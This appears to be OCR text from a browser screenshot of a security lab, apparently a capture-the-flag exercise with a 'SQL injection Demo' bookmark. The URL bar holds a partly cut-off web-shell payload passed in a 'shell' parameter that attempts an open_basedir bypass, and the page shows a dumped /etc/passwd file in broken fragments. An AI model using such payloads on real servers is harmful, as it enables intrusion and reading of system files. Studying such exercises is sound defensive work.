 /?shell=mkdir('Von');chdir('Von');ini_set('open_based
火狐官方站点 最常访问 SQL injection Demo
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:a
/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sb
/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16
ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs
/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/no
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empt
/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin
/www-data:/bin/false mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbi